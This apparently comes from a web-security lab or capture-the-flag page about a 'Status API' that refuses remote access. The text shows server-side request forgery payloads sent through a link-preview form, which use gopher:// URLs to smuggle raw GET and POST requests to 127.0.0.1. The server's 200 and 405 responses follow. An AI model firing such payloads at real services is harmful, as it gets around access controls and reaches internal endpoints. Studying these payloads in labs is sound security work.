 Status API
Remote access denied.
Preview Link
URL:
gopher://127.0.0.1:80/_GET%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2519
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Sat, 17 Aug 2024 10:55:05 GMT
Preview Link
URL:
gopher://127.0.0.1:80/_POST%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response
HTTP/1.0 405 METHOD NOT ALLOWED
Content-Type: text/html; charset=utf-8
Allow: GET, OPTIONS, HEAD
Content-Length: 178
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Sat, 17 Aug 2024 10:57:41 GMT